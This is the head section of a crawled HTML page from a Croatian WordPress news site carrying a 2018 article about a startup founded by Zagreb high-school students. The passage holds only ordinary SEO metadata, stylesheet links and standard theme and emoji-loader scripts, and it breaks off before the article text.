

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/
body_size: 29294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Iz zagrebačkih srednjoškolskih klupa stiže novi startup - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Fran, Luka, Filip i Matija u prosjeku imaju 17,5 godina. Iako 3 člana tima još nisu punoljetna, već imaju startup s ozbiljnim potencijalom na svjetskom tržištu." />
	<link rel="canonical" href="https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Iz zagrebačkih srednjoškolskih klupa stiže novi startup - Inspire Me Portal" />
	<meta property="og:description" content="Fran, Luka, Filip i Matija u prosjeku imaju 17,5 godina. Iako 3 člana tima još nisu punoljetna, već imaju startup s ozbiljnim potencijalom na svjetskom tržištu." />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:published_time" content="2018-10-07T10:39:41+00:00" />
	<meta property="article:modified_time" content="2018-10-09T20:16:49+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="567" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Inspire Me" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@inspireme_konf" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/","url":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/","name":"Iz zagrebačkih srednjoškolskih klupa stiže novi startup - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg","datePublished":"2018-10-07T10:39:41+00:00","dateModified":"2018-10-09T20:16:49+00:00","author":{"@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9"},"description":"Fran, Luka, Filip i Matija u prosjeku imaju 17,5 godina. Iako 3 člana tima još nisu punoljetna, već imaju startup s ozbiljnim potencijalom na svjetskom tržištu.","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg","width":900,"height":567,"caption":"Photo: Mundus"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Iz zagrebačkih srednjoškolskih klupa stiže novi startup"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9","name":"Inspire Me","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","caption":"Inspire Me"},"url":"https://www.inspireme.hr/author/inspire-me/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Iz zagrebačkih srednjoškolskih klupa stiže novi startup Kanal komentara" href="https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"314d8aa268","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/posts/4945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=4945' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fiz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fiz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"f6102691cd","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
